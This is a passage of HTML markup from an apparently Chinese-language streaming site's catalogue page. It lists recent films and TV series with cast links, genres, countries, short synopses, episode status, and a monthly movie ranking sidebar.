						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/2f2b6ce1c2551865a3535be1cb7c2d00.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="情圣3">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">喜剧片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294811.html" title="情圣3">情圣3</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E8%BF%85------------.html" target="_blank">王迅</a>&nbsp;<a href="/vodsearch/-%E4%BB%A3%E4%B9%90%E4%B9%90------------.html" target="_blank">代乐乐</a>&nbsp;<a href="/vodsearch/-%E8%82%96%E5%A4%AE------------.html" target="_blank">肖央</a>&nbsp;<a href="/vodsearch/-%E8%B0%AD%E5%8D%93------------.html" target="_blank">谭卓</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E6%9D%89------------.html" target="_blank">乔杉</a>&nbsp;<a href="/vodsearch/-%E5%B8%B8%E8%BF%9C------------.html" target="_blank">常远</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%B2%88%E9%98%B3------------.html" target="_blank">小沈阳</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%80%9D%E5%8D%9A------------.html" target="_blank">李思博</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%88%90%E6%80%9D------------.html" target="_blank">王成思</a>&nbsp;<a href="/vodsearch/-%E8%8C%83%E6%B9%89%E6%B9%89------------.html" target="_blank">范湉湉</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%BC%A6------------.html" target="_blank">艾伦</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%B0%8F%E5%A9%89------------.html" target="_blank">张小婉</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E6%BB%A1------------.html" target="_blank">冯满</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%A4%A7%E9%94%81------------.html" target="_blank">刘大锁</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E7%91%99------------.html" target="_blank">玛瑙</a>&nbsp;						</div>
						<div class="module-item-style video-text">一场信任危机，让田绍基（肖央 饰）和邵美珍（谭卓 饰）本就平淡的婚姻生活再次雪上加霜，阴差阳错下两人整活儿不断，花招不停，好兄弟甘火旺（乔杉 饰）也来神助攻，“爱情三十六计”轮番登场！一连串好戏接连上</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294811.html" class="module-item-title" title="情圣3">情圣3</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294830.html" title="照亮黑暗" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260123-1/468b6f429a79fc212931900e71ee8a01.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="照亮黑暗">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">犯罪片</span>
						<span>印度</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294830.html" title="照亮黑暗">照亮黑暗</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A0%E8%A5%BF------------.html" target="_blank">占西</a>&nbsp;<a href="/vodsearch/-Aamani------------.html" target="_blank">Aamani</a>&nbsp;<a href="/vodsearch/-Esha%C2%B7Chawla------------.html" target="_blank">Esha·Chawla</a>&nbsp;<a href="/vodsearch/-Vishwadev%C2%B7Rachakonda------------.html" target="_blank">Vishwadev·Rachakonda</a>&nbsp;						</div>
						<div class="module-item-style video-text">Follows the relentless journey of a determined young woman as she unravels the disturbing truth behi</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294830.html" class="module-item-title" title="照亮黑暗">照亮黑暗</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294803.html" title="全信没收" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/d9afefae4de5920d6234f14a93377ec8.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全信没收">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294803.html" title="全信没收">全信没收</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%A9%AC%E7%89%B9%C2%B7%E8%BE%BE%E8%92%99------------.html" target="_blank">马特·达蒙</a>&nbsp;<a href="/vodsearch/-%E6%9C%AC%C2%B7%E9%98%BF%E5%BC%97%E8%8E%B1%E5%85%8B------------.html" target="_blank">本·阿弗莱克</a>&nbsp;<a href="/vodsearch/-%E5%8F%B2%E8%92%82%E6%96%87%C2%B7%E5%85%83------------.html" target="_blank">史蒂文·元</a>&nbsp;<a href="/vodsearch/-%E7%BC%87%E9%9B%85%E5%A8%9C%C2%B7%E6%B3%B0%E5%8B%92------------.html" target="_blank">缇雅娜·泰勒</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E5%A1%94%E7%90%B3%E5%A8%9C%C2%B7%E6%A1%91%E5%9C%B0%E8%AF%BA%C2%B7%E8%8E%AB%E9%9B%B7%E8%AF%BA------------.html" target="_blank">卡塔琳娜·桑地诺·莫雷诺</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E8%8E%8E%C2%B7%E5%8D%A1%E8%8E%B1------------.html" target="_blank">萨莎·卡莱</a>&nbsp;						</div>
						<div class="module-item-style video-text">一群迈阿密警察在一间废弃的藏身屋发现数百万现钞，彼此之间的信任开始瓦解。随着外部人士得知充公金额如此可观，一切变得疑点重重，到底还剩下什么可以相信？又有谁依然值得信赖？</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294803.html" class="module-item-title" title="全信没收">全信没收</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294804.html" title="校园火劫：深渊" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260122-1/f2669875df14f5b3b1c4dcead6065198.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="校园火劫：深渊">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>沙特阿拉伯</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294804.html" title="校园火劫：深渊">校园火劫：深渊</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294804.html" class="module-item-title" title="校园火劫：深渊">校园火劫：深渊</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">电影<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/voddetail/276600.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>在森崎书店的日子</h3>
									<p>HD中字</p>
								</div>
							</a>
								  
						    <a href="/voddetail/274607.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>盗墓惊魂之锁魂</h3>
									<p>HD国语</p>
								</div>
							</a>
								  
						    <a href="/voddetail/274128.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>夏日之书2004</h3>
									<p>HD中字</p>
								</div>
							</a>
								  
						    <a href="/voddetail/263341.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>熄灯追缉令</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/262678.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>大丈夫日记国语</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/259014.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>普拉</h3>
									<p>正片</p>
								</div>
							</a>
								  
						    <a href="/voddetail/257109.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>我爱神仙遮</h3>
									<p>DVD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/252285.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>吹笛人</h3>
									<p>正片</p>
								</div>
							</a>
								  
						    <a href="/voddetail/251703.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>宝宝的第一年 第二季</h3>
									<p>第6集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/250993.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>王者之心</h3>
									<p>HD中字版</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		        <i class="icon-cate-ds" style="color:#FF0000"></i>
        
         电视剧		  </h2>
		<a class="more" href="/vodtype/2.html" title="更多电视剧">更多电视剧		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294809.html" title="伪装家族" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260123-1/ddb96c16626286b2a4685d7e1d95660d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="伪装家族">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294809.html" title="伪装家族">伪装家族</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%BC%A0%E9%A6%A8%E6%9C%88------------.html" target="_blank">张馨月</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E5%8A%A0%E6%96%87------------.html" target="_blank">汤加文</a>&nbsp;<a href="/vodsearch/-%E7%A9%86%E4%B9%90%E6%81%A9------------.html" target="_blank">穆乐恩</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E5%AE%8F------------.html" target="_blank">朱宏</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%BF%A0%E6%B5%A9------------.html" target="_blank">王忠浩</a>&nbsp;<a href="/vodsearch/-%E8%8C%83%E5%A5%95%E6%B3%BD------------.html" target="_blank">范奕泽</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E4%B8%9A%E6%98%8E------------.html" target="_blank">杨业明</a>&nbsp;<a href="/vodsearch/-%E4%BF%9E%E9%80%B8%E5%A4%AB------------.html" target="_blank">俞逸夫</a>&nbsp;<a href="/vodsearch/-%E5%B0%81%E8%9C%9C------------.html" target="_blank">封蜜</a>&nbsp;						</div>
						<div class="module-item-style video-text">顶级特工南彩云下定决心脱离刀尖行走的特工生活，携六岁的女儿南小糖回归平静，女儿是生性冷酷的南彩云心中唯一的柔软与温暖。然而事与愿违，年幼的女儿竟被卷进了南彩云接下来的特工任务。为了完成任务，南彩云与极</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294809.html" class="module-item-title" title="伪装家族">伪装家族</a>
				</div>
				<div class="module-item-text">更新第14集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294808.html" title="暗恋者的救赎" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/deee65b835f24a09a1b0474759652379.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="暗恋者的救赎">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294808.html" title="暗恋者的救赎">暗恋者的救赎</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%A2%81%E5%BC%98------------.html" target="_blank">袁弘</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E9%A2%82%E6%99%B4------------.html" target="_blank">梁颂晴</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E9%B9%8F------------.html" target="_blank">林鹏</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E4%B8%96%E9%AD%81------------.html" target="_blank">颜世魁</a>&nbsp;<a href="/vodsearch/-%E9%9B%B7%E6%B1%89------------.html" target="_blank">雷汉</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E6%98%8A%E5%AE%B8------------.html" target="_blank">吴昊宸</a>&nbsp;<a href="/vodsearch/-%E8%92%8B%E6%AC%A3------------.html" target="_blank">蒋欣</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%AE%97%E6%B3%BD------------.html" target="_blank">黄宗泽</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%8F%9E%E4%B8%B9------------.html" target="_blank">王珞丹</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E8%8C%82%E8%95%BE------------.html" target="_blank">王茂蕾</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%B8%9D%E6%8D%B7------------.html" target="_blank">马渝捷</a>&nbsp;<a href="/vodsearch/-%E4%BB%BB%E5%BD%AC------------.html" target="_blank">任彬</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%87%AF------------.html" target="_blank">刘凯</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E5%AD%90%E6%9C%97------------.html" target="_blank">丁子朗</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%B7%9E------------.html" target="_blank">张淞</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E6%99%93%E9%BE%99------------.html" target="_blank">梁晓龙</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%80%9D%E7%BE%BD------------.html" target="_blank">陈思羽</a>&nbsp;						</div>
						<div class="module-item-style video-text">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同证人，调查过程中，警方发现俞笑丈夫朱鹤（黄宗泽 饰）好好男人的外表下，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294808.html" class="module-item-title" title="暗恋者的救赎">暗恋者的救赎</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294397.html" title="九尾藏不住" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/94a05a39ab3ae3ea58495bd62ed4101e.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="九尾藏不住">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294397.html" title="九尾藏不住">九尾藏不住</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%AD%99%E6%99%A8%E7%AB%A3------------.html" target="_blank">孙晨竣</a>&nbsp;<a href="/vodsearch/-%E5%AE%97%E5%B3%B0%E5%B2%A9------------.html" target="_blank">宗峰岩</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%82%A6%E6%A5%A0------------.html" target="_blank">张悦楠</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%98%9F%E7%8E%AE------------.html" target="_blank">王星玮</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E5%AD%90%E8%BF%AA------------.html" target="_blank">丁子迪</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%B8%85------------.html" target="_blank">张清</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E7%82%AF%E6%95%8F------------.html" target="_blank">张炯敏</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E4%BA%AC%E5%87%A1------------.html" target="_blank">田京凡</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%98%89%E4%B8%BD------------.html" target="_blank">王嘉丽</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%A3%9E%E9%A3%9E------------.html" target="_blank">张飞飞</a>&nbsp;<a href="/vodsearch/-%E9%BD%90%E4%BC%9F------------.html" target="_blank">齐伟</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%BE%84%E6%B1%90------------.html" target="_blank">张龄汐</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%80%9D%E8%81%AA------------.html" target="_blank">李思聪</a>&nbsp;						</div>
						<div class="module-item-style video-text">《保护我方城主大人》原班人马，讲述九尾狐的奇幻喜剧故事。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294397.html" class="module-item-title" title="九尾藏不住">九尾藏不住</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294800.html" title="如舞薄冰" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260122-1/0e9b0f8820502c129d93452ad1c40490.webp" src="/template/mxone/mxstatic/image/loading.gif"  alt="如舞薄冰">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">欧美剧</span>
						<span>加拿大</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294800.html" title="如舞薄冰">如舞薄冰</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%87%91%E4%BC%AF%E5%88%A9%C2%B7%E8%8B%8F%C2%B7%E8%8E%AB%E9%87%8C------------.html" target="_blank">金伯利·苏·莫里</a>&nbsp;<a href="/vodsearch/-%E5%93%88%E8%92%99%C2%B7%E7%93%A6%E5%B0%94%E4%BB%80------------.html" target="_blank">哈蒙·瓦尔什</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E8%8E%89%C2%B7%E6%88%B4%E7%BB%B4%E6%96%AF------------.html" target="_blank">米莉·戴维斯</a>&nbsp;<a href="/vodsearch/-Yona%C2%B7Epstein-Roth------------.html" target="_blank">Yona·Epstein-Roth</a>&nbsp;<a href="/vodsearch/-%E5%A6%AE%E7%A7%91%E5%B0%94%C2%B7%E6%B4%9B------------.html" target="_blank">妮科尔·洛</a>&nbsp;<a href="/vodsearch/-%E4%BA%9A%E5%8E%86%E6%A1%91%E5%BE%B7%E6%8B%89%C2%B7%E6%AF%94%E9%A1%BF------------.html" target="_blank">亚历桑德拉·比顿</a>&nbsp;<a href="/vodsearch/-Madelyn%C2%B7Keys------------.html" target="_blank">Madelyn·Keys</a>&nbsp;<a href="/vodsearch/-Olly%C2%B7Atkins------------.html" target="_blank">Olly·Atkins</a>&nbsp;<a href="/vodsearch/-Cale%C2%B7Ambrozic------------.html" target="_blank">Cale·Ambrozic</a>&nbsp;<a href="/vodsearch/-Nicole%C2%B7Volossetski------------.html" target="_blank">Nicole·Volossetski</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%B8%B9%C2%B7%E8%82%96------------.html" target="_blank">艾丹·肖</a>&nbsp;<a href="/vodsearch/-%E7%88%B1%E4%B8%BD%E4%B8%9D%C2%B7%E9%A9%AC%E6%8B%89%E9%9C%8D%E5%A4%AB------------.html" target="_blank">爱丽丝·马拉霍夫</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E4%B8%BD%C2%B7%E7%93%A6%E5%BE%B7------------.html" target="_blank">玛丽·瓦德</a>&nbsp;<a href="/vodsearch/-Jinny%C2%B7Wong------------.html" target="_blank">Jinny·Wong</a>&nbsp;<a href="/vodsearch/-Niko%C2%B7Ceci------------.html" target="_blank">Niko·Ceci</a>&nbsp;<a href="/vodsearch/-Meredith%C2%B7Forlenza------------.html" target="_blank">Meredith·Forlenza</a>&nbsp;<a href="/vodsearch/-Nadin%C2%B7Rizk------------.html" target="_blank">Nadin·Rizk</a>&nbsp;<a href="/vodsearch/-Steven%C2%B7Chau------------.html" target="_blank">Steven·Chau</a>&nbsp;<a href="/vodsearch/-Jacob%C2%B7Mazeral------------.html" target="_blank">Jacob·Mazeral</a>&nbsp;<a href="/vodsearch/-Miley%C2%B7Haik------------.html" target="_blank">Miley·Haik</a>&nbsp;						</div>
						<div class="module-item-style video-text">改编自Jennifer Iacopelli的同名小说。 故事讲述17岁女子Adriana来自著名的冰上家族罗素一家，她要准备征战世锦赛，并因此找到了新的冰场搭档Brayden，一个“愚蠢傲慢”的花花公</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294800.html" class="module-item-title" title="如舞薄冰">如舞薄冰</a>
				</div>
				<div class="module-item-text">更新第07集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294786.html" title="弹珠汽水猴子" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260122-1/62f5517fc1301e70fc9428a63037854e.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="弹珠汽水猴子">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">日剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294786.html" title="弹珠汽水猴子">弹珠汽水猴子</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8F%8D%E7%94%BA%E9%9A%86%E5%8F%B2------------.html" target="_blank">反町隆史</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E6%A3%AE%E5%8D%97%E6%9C%8B------------.html" target="_blank">大森南朋</a>&nbsp;<a href="/vodsearch/-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E------------.html" target="_blank">津田健次郎</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E8%A7%92%E8%8B%B1%E5%A4%AB------------.html" target="_blank">大角英夫</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E6%9C%A8%E5%A5%8F------------.html" target="_blank">青木奏</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E7%94%B0%E7%85%8C%E9%9F%B3------------.html" target="_blank">内田煌音</a>&nbsp;<a href="/vodsearch/-%E6%9C%A8%E9%BE%99%E9%BA%BB%E7%94%9F------------.html" target="_blank">木龙麻生</a>&nbsp;<a href="/vodsearch/-%E7%A6%8F%E6%9C%AC%E8%8E%89%E5%AD%90------------.html" target="_blank">福本莉子</a>&nbsp;						</div>
						<div class="module-item-style video-text">故事围绕三位性格迥异的中年好友展开：吉井雄太曾是大型商社王牌业务，如今被调闲职，生活空虚；藤卷肇是中学电影部部长，个性偏执、曾梦想成为导演，但近年来创作热情消退；菊原纪介性格柔弱，继承母亲理发店，照顾</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294786.html" class="module-item-title" title="弹珠汽水猴子">弹珠汽水猴子</a>
				</div>
				<div class="module-item-text">更新第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294783.html" title="美丽毒素" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260122-1/9a087438792a7d23d3854bb8753571a8.webp" src="/template/mxone/mxstatic/image/loading.gif"  alt="美丽毒素">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">欧美剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294783.html" title="美丽毒素">美丽毒素</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E6%8B%89%E8%8E%AB%E6%96%AF------------.html" target="_blank">安东尼·拉莫斯</a>&nbsp;<a href="/vodsearch/-%E4%B8%BD%E8%B4%9D%E5%8D%A1%C2%B7%E8%B1%AA%E5%B0%94------------.html" target="_blank">丽贝卡·豪尔</a>&nbsp;<a href="/vodsearch/-%E5%9F%83%E6%96%87%C2%B7%E5%BD%BC%E5%BE%97%E6%96%AF------------.html" target="_blank">埃文·彼得斯</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%8E%8E%E8%B4%9D%E6%8B%89%C2%B7%E7%BD%97%E8%A5%BF%E9%87%8C%E5%B0%BC------------.html" target="_blank">伊莎贝拉·罗西里尼</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E4%BB%80%E9%A1%BF%C2%B7%E5%BA%93%E5%BD%BB------------.html" target="_blank">阿什顿·库彻</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E6%8B%89%C2%B7%E6%A0%BC%E5%93%88%E8%B4%BE------------.html" target="_blank">萨拉·格哈贾</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E7%BD%97%E5%B8%83------------.html" target="_blank">杨罗布</a>&nbsp;<a href="/vodsearch/-%E6%A2%A6%E9%9C%B2%C2%B7%E5%85%8B%E8%8E%B1%E6%81%A9------------.html" target="_blank">梦露·克莱恩</a>&nbsp;<a href="/vodsearch/-%E8%B4%9D%E6%8B%89%C2%B7%E5%93%88%E8%BF%AA%E5%BE%B7------------.html" target="_blank">贝拉·哈迪德</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E8%A5%BF%E5%B0%94%E7%A7%91%E5%85%8B------------.html" target="_blank">克里斯·西尔科克</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E7%9A%AE%E5%9B%BE------------.html" target="_blank">大卫·皮图</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%C2%B7%E9%94%A1%E5%AE%89------------.html" target="_blank">克里·锡安</a>&nbsp;<a href="/vodsearch/-%E4%BD%A9%E5%90%89%C2%B7%E9%BA%A6%E5%8A%A0%E6%96%87------------.html" target="_blank">佩吉·麦加文</a>&nbsp;<a href="/vodsearch/-%E6%B3%B0%E8%BF%AA%C2%B7%E5%8D%A1%E5%B0%BC%E5%85%B9------------.html" target="_blank">泰迪·卡尼兹</a>&nbsp;<a href="/vodsearch/-%E4%B8%B9%E5%B0%BC%E6%96%AF%C2%B7%E5%A5%A5%E4%BC%8A------------.html" target="_blank">丹尼斯·奥伊</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%8E%9B%C2%B7%E5%93%88%E7%90%B3------------.html" target="_blank">艾玛·哈琳</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%A9%AC%E7%B4%A2%C2%B7%E5%B7%B4%E8%A5%BF%E5%88%A9------------.html" target="_blank">托马索·巴西利</a>&nbsp;<a href="/vodsearch/-%E5%B8%95%E7%89%B9%E9%87%8C%E5%85%8B%C2%B7%E5%8D%A2%E7%BB%B4%E6%96%AF------------.html" target="_blank">帕特里克·卢维斯</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E9%87%8C%E7%B1%B3%C2%B7%E6%B3%A2%E6%99%AE------------.html" target="_blank">杰里米·波普</a>&nbsp;<a href="/vodsearch/-%E9%A6%99%E5%A5%88%E5%B0%94%C2%B7%E6%96%AF%E5%9B%BE%E5%B0%94%E7%89%B9------------.html" target="_blank">香奈尔·斯图尔特</a>&nbsp;<a href="/vodsearch/-Matthew%C2%B7Laureano------------.html" target="_blank">Matthew·Laureano</a>&nbsp;<a href="/vodsearch/-Tessa%C2%B7Anderson------------.html" target="_blank">Tessa·Anderson</a>&nbsp;<a href="/vodsearch/-Felicia%C2%B7Greenfield------------.html" target="_blank">Felicia·Greenfield</a>&nbsp;<a href="/vodsearch/-T%C2%B7%E8%B5%96%E5%BE%B7%C2%B7%E5%8F%B2%E5%AF%86%E6%96%AF------------.html" target="_blank">T·赖德·史密斯</a>&nbsp;<a href="/vodsearch/-Robin%C2%B7Karfo------------.html" target="_blank">Robin·Karfo</a>&nbsp;<a href="/vodsearch/-Annabelle%C2%B7Wachtel------------.html" target="_blank">Annabelle·Wachtel</a>&nbsp;<a href="/vodsearch/-Ani%C2%B7Balan------------.html" target="_blank">Ani·Balan</a>&nbsp;						</div>
